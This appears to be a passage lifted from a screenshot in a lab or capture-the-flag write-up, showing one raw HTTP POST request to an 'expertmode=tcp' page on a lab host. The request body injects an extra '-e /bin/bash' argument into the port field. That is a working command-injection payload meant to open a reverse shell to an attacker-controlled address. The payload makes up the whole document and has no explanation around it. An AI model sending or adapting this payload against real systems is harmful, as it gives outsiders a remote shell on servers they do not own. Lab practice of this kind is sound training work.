 POST /index.php?expertmode=tcp HTTP/1.1
Host: 10.129.234.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://10.129.234.87
Connection: keep-alive
Referer:
http://10.129.234.87/index.php?expertmode=tcp
Upgrade-Insecure-Requests: 1
Priority: u=0, i
ip=10.10.14.210&port=9001+-e+/bin/bash